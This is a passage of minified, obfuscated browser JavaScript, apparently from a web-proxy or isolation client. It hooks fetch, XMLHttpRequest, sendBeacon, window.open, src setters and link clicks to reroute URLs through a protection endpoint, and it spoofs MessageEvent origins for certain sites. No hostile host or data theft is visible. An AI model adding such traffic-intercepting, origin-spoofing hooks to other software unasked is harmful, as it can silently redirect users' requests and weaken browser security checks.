r=arguments[t(2141)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(2252)][t(802)](this,...o);return t(2430)==typeof s&&s[t(2653)](t(2097))&&(s=s[t(3006)](3)),s},set:function(t){const r=e;r(2430)!=typeof t&&r(2253)!=typeof t||(t=r(2097)+t);const o=n[r(2252)][r(802)](this);for(var i=arguments[r(2141)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(3873)][r(802)](this,t,...s)}})}}catch(t){}}))},Xt=function(e,n,r,o){const i=t;let a=arguments[i(2141)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(2141)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(2252)]&&Yt[l(802)](this,e,n,r,a,null,null))return o[l(2252)][l(802)](t,t,c,...d);{const t=e[n][r][c];return l(3196)==typeof t?t[l(2333)](e[n][r]):t}}catch(t){s.A[l(857)](l(3542)+n+"."+r+"."+c[l(3078)](),t[l(2823)]);const o=e[n][r][c];return l(3196)==typeof o?o[l(2333)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(2141)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(3873)]&&Yt[u(802)](this,e,n,r,a,null,null)?o[u(3873)][u(802)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(857)](u(1530)+n+"."+r+"."+c[u(3078)]()+"="+l[u(3078)](),t[u(2823)]),e[n][r][c]=l,!0}}}):null},Jt=function(e,n,r){const o=t;let a=arguments[o(2141)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(1925)]&&(e[n]=function(){const t=o;for(var c=arguments[t(2141)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Yt[t(802)](this,e,n,t(1652),a,null,null,...l)?r[t(802)](this,...l):new(i.A[t(2252)](e)[n])(...l)}catch(r){return s.A[t(857)](t(3368)+n+t(1717),r[t(2823)],...l),new(i.A[t(2252)](e)[n])(...l)}},Object[o(1727)](e[n],o(2168),{value:n}),Object[o(1727)](e[n],o(2389),{value:!0}),e[n][o(1925)]=i.A[o(2252)](e)[n+o(2721)])},Zt=function(e,n,r,o){const a=t;let c=arguments[a(2141)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(2141)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(2252)](e)[n+"_"+r])return;const u=a(1110)===n[a(3500)]()?e:a(1406)===n?e[a(1406)]:a(1623)===n?e[a(1623)]:e[n][a(1925)],d=function(){const t=a;for(var u=arguments[t(2141)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Yt[t(802)](this,e,n,r,c,null,null,...d)?o[t(802)](this,...d):i.A[t(2252)](e)[n+"_"+r][t(802)](this,...d)}catch(o){if(l[t(1314)])throw o;return t(1623)!==n&&s.A[t(857)](t(3368)+n+"."+r,o[t(2823)],...d),i.A[t(2252)](e)[n+"_"+r][t(802)](this,...d)}};Object[a(1727)](d,a(2168),{value:r}),Object[a(1727)](d,a(2389),{value:!0}),e===top&&Object[a(1727)](d,a(3078),{value:function(){const t=a;return i.A[t(2252)](e)[n+"_"+r][t(3078)]()}});const h=Object[a(3372)](u,r);if(h){const t={...h,value:d};delete t[a(2252)],delete t[a(3873)],Object[a(1727)](u,r,t)}else u[r]=d},Qt=function(e,n,r,o){const a=t;let c=arguments[a(2141)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(2252)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(2141)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2252)]&&Yt[t(802)](this,e,n,r,c,null,null,...u)?o[t(2252)][t(802)](this,...u):i.A[t(2252)](e)[n+"_"+r][t(2252)][t(802)](this,...u)}catch(o){return s.A[t(857)](t(1242)+n+"."+r+t(534),o[t(2823)],...u),i.A[t(2252)](e)[n+"_"+r][t(2252)][t(802)](this,...u)}};Object[a(1727)](l,a(2168),{value:a(2365)+r}),Object[a(1727)](l,a(2389),{value:!0});const u=function(){const t=a;for(var l=arguments[t(2141)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(3873)]&&Yt[t(802)](this,e,n,r,c,null,null,...u)?o[t(3873)][t(802)](this,...u):i.A[t(2252)](e)[n+"_"+r][t(3873)][t(802)](this,...u)}catch(o){s.A[t(857)](t(1242)+n+"."+r+t(3767),o[t(2823)],...u),i.A[t(2252)](e)[n+"_"+r][t(3873)][t(802)](this,...u)}};Object[a(1727)](u,a(2168),{value:a(539)+r}),Object[a(1727)](u,a(2389),{value:!0}),e[a(3486)][a(1727)](a(1110)===n[a(3500)]()?e:e[n][a(1925)],r,{get:l,set:u})},Gt=function(e,n,r,o,a){const c=t;let l=arguments[c(2141)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(2252)](e)[n+"_"+r]&&e[c(3486)][c(1727)](e[n][c(1925)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(2141)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(2252)](e)[n+"_"+r][t(2252)][t(802)](this,...d);if(!f||void 0===Proxy||!o||!Yt[t(802)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(2252)];p&&(m[t(2252)]=function(e,o){const i=t;try{for(var c=arguments[i(2141)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(802)](a,e,o,...l)}catch(t){return s.A[i(857)](i(3542)+n+"."+r+"."+o[i(3078)](),t[i(2823)]),e[o]}});const g=o[t(3873)];g&&(m[t(3873)]=function(e,o,i){const c=t;try{for(var l=arguments[c(2141)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(802)](a,e,o,i,...u)}catch(t){return s.A[c(857)](c(1530)+n+"."+r+"."+o[c(3078)]()+"="+i,t[c(2823)]),e[o]=i,!0}});const w=o[t(843)];w&&(m[t(843)]=function(e){return w[t(802)](e,e)});const b=o[t(3372)];return b&&(m[t(3372)]=function(e,n){return b[t(802)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(2252)](e)[n+"_"+r][t(3873)])return!0;for(var o=arguments[t(2141)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Yt[t(802)](this,e,n,r,l,null,null,...s)?a[t(802)](this,...s):i.A[t(2252)](e)[n+"_"+r][t(3873)][t(802)](this,...s)}})};function Yt(e,n,r,o){const i=t;for(var s=arguments[i(2141)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(802)](this,...a)}const $t=(n,r,o)=>{const i=t;try{const t=Bt(r);if(t&&(!o||i(1864)===o||i(1444)===o||o[i(2653)](i(3890))))return!0;if(o){const s=Kt(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(3851)]:o,s[i(1352)]);if(t&&a[i(280)]===s[i(280)])return!0;try{if(i(1444)===r[i(1333)][i(1352)])return!0}catch(t){}}}catch(t){}return!1},Kt=n=>{const r=t;let o=n;for(;;){try{const t=o[r(1333)][r(1352)],i=new(n[r(486)])((0,e.EW)(t)?(0,e.sH)(t)[r(3851)]:t);if(r(3538)!==i[r(280)])return i}catch(t){break}if(o===o[r(369)])break;o=o[r(369)]}s.A[r(3303)](r(3859),n)};function te(e,n){const r=t;return n instanceof e[r(641)]&&n[r(3247)]instanceof e[r(696)]}function ee(r,o,s){const a=t;if(te(r,s))throw new TypeError(a(3002));if(s instanceof r[a(641)]){const t=s[a(1703)],{url:c,additionalHeaders:l}=ne(r,0,new(r[a(486)])(s[a(1703)]));return{protectedInput:new(r[a(641)])((0,e.Wq)({protectUrlContext:o,url:c[a(1352)],baseUrl:i.A[a(2252)](r)[a(348)][a(2252)][a(3362)](r[a(1406)]),endpoint:n.A[a(1753)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(486)]){const t=s[a(1352)],{additionalHeaders:c,url:l}=ne(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(1352)],kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](r)[a(348)][a(2252)][a(3362)](r[a(1406)]),endpoint:n.A[a(1753)]});return{protectedInput:new(r[a(486)])(u),originalUrl:t,additionalHeaders:c}}if(a(2430)==typeof s){const t=s,c=i.A[a(2252)](r)[a(348)][a(2252)][a(3362)](r[a(1406)]),{additionalHeaders:l,url:u}=ne(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(1352)],kind:e.MN[a(2435)],baseUrl:c,endpoint:n.A[a(1753)]}),originalUrl:t,additionalHeaders:l}}return console[a(3592)](a(3426),s,typeof s),s}function ne(e,n,r){const o=t,i={},s=new(e[o(486)])(r);if((o(1072)===s[o(1421)]||o(2534)===s[o(1421)])&&o(816)===s[o(3749)]){const t=s[o(3156)][o(2252)](o(2366));null!==t&&(s[o(3156)][o(2463)](o(2366)),i[o(2366)]=t);const e=s[o(3156)][o(2252)](o(1429));null!==e&&(s[o(3156)][o(2463)](o(1429)),i[o(1429)]=e);const n=s[o(1352)][o(2141)],r=s[o(3156)][o(2252)](o(1849));n>=5e3&&r&&r[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(1849)),i[o(1849)]=r);const a=s[o(3156)][o(2252)](o(306));n>=5e3&&a&&a[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(306)),i[o(306)]=a);const c=s[o(3156)][o(2252)](o(3861));n>=5e3&&c&&c[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(3861)),i[o(3861)]=c);const l=s[o(3156)][o(2252)](o(1275));n>=5e3&&l&&l[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(1275)),i[o(1275)]=l);const u=s[o(3156)][o(2252)](o(3141));n>=5e3&&u&&u[o(2141)]>=500&&(s[o(3156)][o(2463)](o(3141)),i[o(3141)]=u);const d=s[o(3156)][o(2252)](o(2893));n>=5e3&&d&&d[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(2893)),i[o(2893)]=d)}if(s[o(1421)][o(476)](o(1420))&&o(1206)===s[o(3749)]){const t=s[o(3156)][o(2252)](o(3583));t&&t[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(3583)),i[o(3583)]=t)}if(o(3608)===s[o(1421)]&&o(1962)===s[o(3749)]){const t=s[o(3156)][o(2252)](o(2371));null!==t&&(s[o(3156)][o(2463)](o(2371)),i[o(2371)]=t)}return{url:s,additionalHeaders:i}}async function re(r,o,s){const a=t,c=s[a(1703)];if(!te(r,s))throw new TypeError(a(962));let l="";const u=new URL(s[a(1703)]);if(a(898)===u[a(1421)]||a(2035)===u[a(1421)]&&a(2633)===u[a(3749)]&&"1"===u[a(3156)][a(2252)](a(2133))){const t=await async function(t){const e=a,n=new DecompressionStream(e(2133)),r=t[e(448)](n),o=await new Response(r)[e(2457)]();return(new TextDecoder)[e(2917)](new Uint8Array(o))}(s[a(3247)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(2364)](t),r=new CompressionStream(e(2133)),o=r[e(447)][e(3444)]();return o[e(2705)](n),o[e(3901)](),await new Response(r[e(1554)])[e(2457)]()}(t)}else l=await async function(t){const e=a,n=t[e(414)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(1083)]();return s?o:(o+=r[i(2917)](a,{stream:!0}),t())}()}(s[a(3247)]);const d=ne(r,0,new(r[a(486)])(s[a(1703)])),h=d[a(1703)],f=d[a(298)],m=new(r[a(641)])((0,e.Wq)({protectUrlContext:o,url:h[a(1352)],baseUrl:i.A[a(2252)](r)[a(348)][a(2252)][a(3362)](r[a(1406)]),endpoint:n.A[a(1753)]}),{method:s[a(2675)],browsingTopics:!!isSecureContext,body:l,cache:s[a(3971)],credentials:s[a(990)],headers:s[a(311)],integrity:s[a(3624)],keepalive:s[a(471)],mode:s[a(2933)],redirect:s[a(1664)],referrer:s[a(937)],referrerPolicy:s[a(965)],signal:s[a(1126)]}),p=new(r[a(486)])(c);if([a(2376),a(1401),a(1148),a(1234)][a(682)](p[a(1421)]))throw new Error(a(1856));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function oe(e,n,r){const o=t;if(n){const t=o(311)in n?new Headers(n[o(311)]):e instanceof Request?new Headers(e[o(311)]):new Headers;for(const[e,n]of Object[o(3931)](r))t[o(3873)](o(1089)[o(3371)](e),It(n));n[o(311)]=t}else{const t=new Headers(e instanceof Request?e[o(311)]:{});for(const[e,n]of Object[o(3931)](r))t[o(3873)](o(1089)[o(3371)](e),It(n));n={headers:t}}return n}var ie=v(8131);function se(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(3804)])||void 0===r?void 0:r[e(2549)])&&void 0!==n?n:[];if(Array[e(1292)](o)){s.A[e(857)](e(3911)[e(3371)](o[e(2141)],e(3827)));for(const t of o)try{t(window[e(3804)])}catch(t){s.A[e(857)](e(1778),t)}s.A[e(857)](e(2437)),window[e(3804)][e(2549)]={push:function(t){const n=e;try{t(window[n(3804)])}catch(t){s.A[n(857)](n(1778),t)}}}}}async function ae(n,r,s,a){const c=t,l=Array[c(2529)](n[c(1406)][c(2865)])[c(2178)]((t=>!a[c(682)](t)))[c(2178)]((t=>!(0,e.EW)(i.A[c(2252)](n)[c(902)][c(2252)][c(802)](t))));a[c(2238)](...l);for(const t of l){const e=i.A[c(2252)](n)[c(902)][c(2252)][c(802)](t);(0,o.pI)(s,e)&&await(0,ie.A1)(n,r,e)&&((0,ie.VL)(n,r,e),(0,ie.AG)(n,r,t))}}function ce(t,e,n){const r=[];return()=>{const o=a2l;ae(t,e,n,r);const s=[...n[o(872)][o(3584)]((t=>o(1738)[o(3371)](t,o(950))[o(3371)](t,'"]'))),...n[o(828)][o(3584)]((t=>"#"[o(3371)](CSS[o(2885)](t),",.")[o(3371)](CSS[o(2885)](t)))),...n[o(2509)][o(3584)]((t=>"["[o(3371)](t,"]"))),...n[o(2214)][o(3584)]((t=>t[o(3605)][o(3584)]((e=>"["[o(3371)](t[o(637)],'="')[o(3371)](e,'"]')))))[o(935)](),...n[o(2379)][o(3584)]((t=>""[o(3371)](t)))][o(2994)](",");for(const r of Array[o(2529)](i.A[o(2252)](t)[o(858)][o(802)](t[o(1406)],s)))(0,ie.M5)(e,n,r);for(const r of Array[o(2529)](t[o(1406)][o(2474)]))try{var a;if(r[o(730)]===r[o(755)][o(2141)])continue;if(r[o(730)]=r[o(755)][o(2141)],o(1757)===r[o(3467)][o(1174)])continue;if(null!==(a=r[o(2003)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(682)](o(3709)))continue;(0,ie.VE)(e,n,r[o(755)])}catch(n){(0,ie.vR)(e,t,r)}se()}}var le=v(3268);function ue(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(1753)])[r(1421)];return t[r(1421)][r(476)](o)}catch{return!1}}function de(e,n,r,o){const a=t;let c=arguments[a(2141)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2l;return e(991)+(0,le.t)(t[e(1333)][e(1421)]+e(3922))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2l;return e(991)+(0,le.t)(t[e(1333)][e(1421)]+e(2022))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(2141)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(802)](this,...l))return t[e(802)](this,...l);try{return o[e(802)](this,t,...l)}catch(o){return s.A[e(857)](e(3368)+n+"."+r,o[e(2823)],...l),t[e(802)](this,...l)}})}else Zt(e,n,r,(function(){const t=a,n=i.A[t(2252)](e)[l];for(var r=arguments[t(2141)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(802)](this,n,...s)}),c);var u,d}function he(r,s,l,d){const h=t;if(s[h(397)]||s[h(2028)])return;s[h(397)]=!0,i.A[h(870)](s),function(){const n=h;let r=arguments[n(2141)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(3976);if(i.A[n(2252)](window)[n(2682)][n(802)](window[n(1406)][n(2864)],n(3644)[n(3371)](o,'"]')))return;const s=window[n(1406)][n(3244)](n(1585));i.A[n(2252)](window)[n(2132)][n(802)](s,n(2168),o),i.A[n(2252)](window)[n(4039)][n(802)](window[n(1406)][n(2864)],s),i.A[n(2252)](window)[n(287)][n(802)](window,n(2823),(o=>{const s=n;switch(o[s(927)][s(1054)]){case s(1139):if(s(1285)===o[s(927)][s(2168)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(3874)])||void 0===e?void 0:e[t(802)](r)}),0),r[s(3476)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2l,n=[];let r=t;for(;r!==window[e(663)];){try{n[e(2238)](r[e(2168)])}catch(t){}r=r[e(369)]}return n}(o[t(2039)]);o[t(927)][t(927)][t(2168)]&&n[t(2238)](o[t(927)][t(927)][t(2168)]),null===(e=r[t(3476)])||void 0===e||e[t(802)](r,function(e){const n=t,r=window[n(1990)][n(470)]()[n(1511)]()[n(3584)]((t=>(t[n(1154)]||t[n(3264)])()))[n(2178)]((t=>e[n(2555)]((e=>e[n(682)](t)))));return r[n(2141)]<=1?r[0]:r[n(1294)](((t,e)=>e[n(2141)]-t[n(2141)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(2252)](window)[r(2774)][r(802)](window,o,{credentials:r(850)});let l;l=c.ok?await c[r(3003)]():(0,e.EW)(o)?(0,e.sH)(o)[r(3851)]:o,Z(window,r(1975),r(2539),{target:s,windowFeatures:a,url:l})})(o[s(927)][s(927)]);break;case s(1975):if(s(2539)===o[s(927)][s(2168)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(2252)](window)[n(884)][n(802)](window,s,null!=r?r:n(338),o);K(window,a,s,o)})(o[s(927)][s(927)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2l;D(t,r(3572),(arguments[r(2141)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(3873)](r(3862),e)[r(3873)](r(2997),n)[r(3873)](r(2925),new URL(location[r(1352)])[r(2925)]))}(r,t||h(3600),"")}}),s[h(1406)][h(3265)](h(1285),(t=>{const o=h;if(t[o(889)])return;let a=t[o(2111)];for(;a instanceof s[o(3726)]&&"a"!==(null===(c=a)||void 0===c||null===(c=c[o(2379)])||void 0===c?void 0:c[o(3500)]());){var c;a=a[o(1958)]}if(a){var l;let c=i.A[o(2252)](s)[o(618)][o(802)](a,o(1352));if(o(2430)!=typeof c||c[o(2653)](o(3890)))return;const u=null===(l=Kt(s))||void 0===l?void 0:l[o(280)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(3851)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(886)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)],extra:{sourceFrameOrigin:u}});let h=i.A[o(2252)](s)[o(618)][o(802)](a,o(1859));h=_t(r,h,i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)])),t[o(583)]();let f=s;for(;Z(f,o(1139),o(1285),{url:c,windowFeatures:h?o(3736)[o(3371)](h):void 0,name:s[o(2168)]}),f!==s[o(663)];)f=f[o(369)][o(1110)]}})),de(s,h(2668),h(1004),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=te(s,e)?await re(s,r,e):ee(s,r,e);n=oe(i,n,a);for(var c=arguments[o(2141)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(802)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(641)]?(0,o.pI)(l,t[e(1703)]):(0,o.pI)(l,t)})),de(s,h(647),h(2551),(function(t,a,c){const u=h;for(var d=arguments[u(2141)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(802)](this,a,c,...f);const p=i.A[u(2252)](s)[u(348)][u(2252)][u(3362)](s[u(1406)]),{additionalHeaders:g,url:w}=ne(s,0,u(2430)==typeof c?(0,e.Xz)(c,p):c);c=u(2430)==typeof c?w[u(1352)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(2435)],baseUrl:i.A[u(2252)](s)[u(348)][u(2252)][u(3362)](s[u(1406)]),endpoint:n.A[u(1753)]}),y=t[u(802)](this,a,b,...f);for(const[t,e]of Object[u(3931)](g))this[u(1274)](u(1089)[u(3371)](t),It(e));return y})),Qt(s,h(647),h(1548),{get:function(){const t=h;for(var n,r=arguments[t(2141)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(457)])||void 0===n?void 0:n[t(1548)])||i.A[t(2252)](s)[t(2357)][t(2252)][t(802)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(3851)]:c}}),Zt(s,h(1096),h(2575),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](s)[a(348)][a(2252)][a(3362)](s[a(1406)]),endpoint:n.A[a(1753)]}),i.A[a(2252)](s)[a(2774)][a(802)](s,t,{method:a(2367),keepalive:!0,body:o,mode:a(3324)}),!0}),(function(t){return arguments[h(2141)]>0&&(0,o.pI)(l,t)})),Zt(s,h(2668),h(2551),(function(t,o,a){const c=h;if(a){const t=a[c(1263)](",")[c(3584)]((t=>{const e=c;if(t[e(682)](e(3736))){const n=t[e(1263)]("=")[1];return e(3736)[e(3371)](_t(r,n,i.A[e(2252)](s)[e(348)][e(2252)][e(3362)](s[e(1406)])))}return t}));a=t[c(2994)](",")}if([c(1444)][c(682)](t)){const l=i.A[c(2252)](s)[c(884)][c(802)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(1333)===o?new Proxy(t[u(1333)],{set:function(t,o,c){const d=u;if(d(1352)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(886)],baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]});return K(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(2430)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(886)],baseUrl:i.A[c(2252)](s)[c(348)][c(2252)][c(3362)](s[c(1406)]),endpoint:n.A[c(1753)],extra:{sourceFrameOrigin:null===(l=Kt(s))||void 0===l?void 0:l[c(280)]}}));let u=s;for(;Z(u,c(1139),c(1285),{url:t,target:o,windowFeatures:a,name:s[c(2168)]}),u!==s[c(663)];)u=u[c(369)][c(1110)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Qt(s,h(1095),h(1703),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(2252)](s)[t(3548)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}});const f=!(null==d||!d[h(587)]);function m(){const t=h;if(this instanceof s[t(2574)]){const e=i.A[t(2252)](s)[t(618)][t(802)](this,t(1549));if(null!=e&&e[t(2653)](t(2319)))return!1;if(t(3973)===i.A[t(2252)](s)[t(618)][t(802)](this,t(690)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(328)]){const t=i.A[s(2252)](e)[s(2648)][s(2252)][s(802)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(2252)](e)[s(3756)][s(2252)][s(802)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Zt(s,h(3657),h(3265),(function(t,e,n){const r=h,o=i.A[r(2252)](s)[r(287)][r(802)](this,t,e,n);try{var a;const n=r(2430)==typeof t&&r(1562)===t[r(3500)](),o=r(1021)!==(null===(a=s[r(1406)])||void 0===a?void 0:a[r(4012)]),i=this===s[r(1406)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(770)])(t(1195));e&&t(2043)==typeof e&&t(3196)==typeof e[t(3818)]?e[t(3818)][t(802)](e,n):t(3196)==typeof e&&e[t(802)](this,n)}catch(t){}};s[r(1518)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(2430)==typeof t&&e(1562)===t[e(3500)]()})),s[h(680)]=new(s[h(1102)])(s[h(1333)],{get:function(t,e){return s[h(1333)][e]},set:function(t,e,n){return s[h(1333)][e]=n,!0}}),Qt(s,h(2574),h(1549),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(323)][t(2252)][t(802)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2141)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(2653)](o(3828))?(t=Ct(t,r,s),i.A[o(2252)](s)[o(323)][o(3873)][o(802)](this,t,...c)):(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3851)])?i.A[o(2252)](s)[o(323)][o(3873)][o(802)](this,t,...c):i.A[o(2252)](s)[o(323)][o(3873)][o(802)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2837)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]}),...c):i.A[o(2252)](s)[o(323)][o(3873)][o(802)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(1062),h(280),{get:function(){const t=h;if(t(562)===this[t(927)])return t(2807);if(this[t(927)][t(2168)]&&t(2430)==typeof this[t(927)][t(2168)]&&this[t(927)][t(2168)][t(2653)](t(1108)))return window[t(1333)][t(280)][t(476)](t(2934))?t(3769):window[t(1333)][t(280)][t(476)](t(941))?t(3406):window[t(1333)][t(280)][t(476)](t(1308))?t(2429):window[t(1333)][t(280)][t(476)](t(1713))?t(2209):window[t(1333)][t(280)][t(476)](t(2410))?t(3126):window[t(1333)][t(280)][t(476)](t(1751))?t(1657):window[t(1333)][t(280)][t(476)](t(1403))?t(1358):window[t(1333)][t(280)][t(476)](t(4011))?t(3020):window[t(1333)][t(280)][t(476)](t(3844))?t(3619):window[t(1333)][t(280)][t(476)](t(1428))?t(1886):window[t(1333)][t(280)][t(476)](t(2488))?t(1661):window[t(1333)][t(280)][t(476)](t(3871))?t(2461):window[t(1333)][t(280)][t(476)](t(3413))?t(2415):window[t(1333)][t(280)][t(476)](t(2891))?t(2873):window[t(1333)][t(280)][t(476)](t(2854))?t(3684):window[t(1333)][t(280)][t(476)](t(1918))?t(592):window[t(1333)][t(280)][t(476)](t(2053))?t(2951):t(1683);try{if(window[t(1333)][t(280)][t(476)](t(2353))&&t(2430)==typeof this[t(927)]&&t(3712)===JSON[t(989)](this[t(927)])[t(434)])return t(3855)}catch(t){}if(t(2430)==typeof this[t(927)]&&window[t(1333)][t(280)][t(476)](t(2281)))try{var e;const n=JSON[t(989)](this[t(927)]);if(null!==(e=n[t(1613)])&&void 0!==e&&e[t(2653)](t(351))||t(3338)===n[t(1054)])return t(3743)}catch(t){}if(t(2430)==typeof this[t(927)]&&this[t(927)][t(2653)](t(3940)))return t(2264);if(this[t(927)]&&t(2430)==typeof this[t(927)]&&this[t(927)][t(2653)](t(1448)))return t(2710);for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(2252)](s)[t(1952)][t(2252)][t(3362)](this,r)}}),Qt(s,h(2699),h(1549),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(2550)][t(2252)][t(802)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2141)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(3078)]())&&ue((0,e.sH)(t[o(3078)]())[o(3851)])||(0,e.EW)(t[o(3078)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(3078)](),kind:e.MN[o(2435)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]})),i.A[o(2252)](s)[o(2550)][o(3873)][o(802)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(3078)]())})),Qt(s,h(3953),h(1549),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(902)][t(2252)][t(3362)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2141)],c=new 